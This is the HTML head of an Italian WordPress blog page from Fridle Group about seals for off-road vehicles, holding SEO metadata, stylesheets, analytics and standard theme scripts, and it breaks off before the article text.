

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fridletime.it/guarnizioni-per-i-veicoli-fuoristrada/
body_size: 50715
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>guarnizioni per i veicoli fuoristrada</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fridletime.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"><link rel="apple-touch-icon" sizes="76x76" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="guarnizioni per i veicoli fuoristrada: devono soddisfare diversi requisiti. Fridle Group ha ciò che fa al caso tuo: contatta l&#039;azienda!" />
	<link rel="canonical" href="https://fridletime.it/guarnizioni-per-i-veicoli-fuoristrada/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="guarnizioni per i veicoli fuoristrada" />
	<meta property="og:description" content="guarnizioni per i veicoli fuoristrada: devono soddisfare diversi requisiti. Fridle Group ha ciò che fa al caso tuo: contatta l&#039;azienda!" />
	<meta property="og:url" content="https://fridletime.it/guarnizioni-per-i-veicoli-fuoristrada/" />
	<meta property="og:site_name" content="Fridle Time" />
	<meta property="article:published_time" content="2020-03-30T05:00:09+00:00" />
	<meta property="article:modified_time" content="2023-07-26T10:31:52+00:00" />
	<meta property="og:image" content="https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-12.30.00-1024x615.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="615" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="fridletime" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="fridletime" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fridletime.it/guarnizioni-per-i-veicoli-fuoristrada/","url":"https://fridletime.it/guarnizioni-per-i-veicoli-fuoristrada/","name":"guarnizioni per i veicoli fuoristrada","isPartOf":{"@id":"https://fridletime.it/#website"},"primaryImageOfPage":{"@id":"https://fridletime.it/guarnizioni-per-i-veicoli-fuoristrada/#primaryimage"},"image":{"@id":"https://fridletime.it/guarnizioni-per-i-veicoli-fuoristrada/#primaryimage"},"thumbnailUrl":"https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-12.30.00.png","datePublished":"2020-03-30T05:00:09+00:00","dateModified":"2023-07-26T10:31:52+00:00","author":{"@id":"https://fridletime.it/#/schema/person/62f8e7a68adb874271991ce97f7c0768"},"description":"guarnizioni per i veicoli fuoristrada: devono soddisfare diversi requisiti. Fridle Group ha ciò che fa al caso tuo: contatta l'azienda!","breadcrumb":{"@id":"https://fridletime.it/guarnizioni-per-i-veicoli-fuoristrada/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://fridletime.it/guarnizioni-per-i-veicoli-fuoristrada/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fridletime.it/guarnizioni-per-i-veicoli-fuoristrada/#primaryimage","url":"https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-12.30.00.png","contentUrl":"https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-12.30.00.png","width":1530,"height":919,"caption":"guarnizioni per veicoli"},{"@type":"BreadcrumbList","@id":"https://fridletime.it/guarnizioni-per-i-veicoli-fuoristrada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fridletime.it/"},{"@type":"ListItem","position":2,"name":"Guarnizioni a elevate prestazioni per veicoli fuoristrada"}]},{"@type":"WebSite","@id":"https://fridletime.it/#website","url":"https://fridletime.it/","name":"Fridle Time","description":"Fridletime è il blog di Fridle Group, azienda  leader nella distribuzione  di sistemi di tenuta, di connessione e dei componenti oleodinamici.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fridletime.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://fridletime.it/#/schema/person/62f8e7a68adb874271991ce97f7c0768","name":"fridletime","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fridletime.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a75c48e80cf048b89be52e220bb3dc2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a75c48e80cf048b89be52e220bb3dc2?s=96&d=mm&r=g","caption":"fridletime"},"url":"https://fridletime.it/author/fridletime/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; Feed" href="https://fridletime.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; Feed dei commenti" href="https://fridletime.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; Guarnizioni a elevate prestazioni per veicoli fuoristrada Feed dei commenti" href="https://fridletime.it/guarnizioni-per-i-veicoli-fuoristrada/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fridletime.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fridletime.it/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://fridletime.it/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fridletime.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fridletime.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='uagb-block-css-css' href='https://fridletime.it/wp-content/uploads/uag-plugin/custom-style-blocks.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fridletime.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://fridletime.it/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://fridletime.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://fridletime.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7EMV2FPZHR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["fridletime.it"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7EMV2FPZHR");
/* ]]> */
</script>

<!-- Termina lo snippet Google Analytics aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://fridletime.it/wp-json/" /><link rel="alternate" type="application/json" href="https://fridletime.it/wp-json/wp/v2/posts/2013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fridletime.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://fridletime.it/?p=2013' />
<link rel="alternate" type="application/json+oembed" href="https://fridletime.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffridletime.it%2Fguarnizioni-per-i-veicoli-fuoristrada%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fridletime.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffridletime.it%2Fguarnizioni-per-i-veicoli-fuoristrada%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.114.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/fridletime.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
